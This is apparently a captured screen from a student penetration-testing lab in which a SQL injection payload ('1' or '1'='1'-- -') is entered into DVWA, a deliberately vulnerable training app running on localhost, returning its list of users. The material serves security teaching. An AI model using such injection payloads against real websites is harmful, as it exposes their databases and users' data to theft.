 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT
VAPT - Google Drive
Experiment 6 - SQL Injec
TryHackMe | SQL Injectio
Vulnerability: SQL Injecti
127.0.0.1/dwva/vulnerabilities/sqli/?id=1'+or+'1'%3D'1'--+-&Submit=Submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1'-- -
First name: admin
Surname: admin
ID: 1' or '1'='1'-- -
First name: Gordon
Surname: Brown
ID: 1' or '1'='1'-- -
First name: Hack
Surname: Me
ID: 1' or '1'='1'-- -
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1'-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/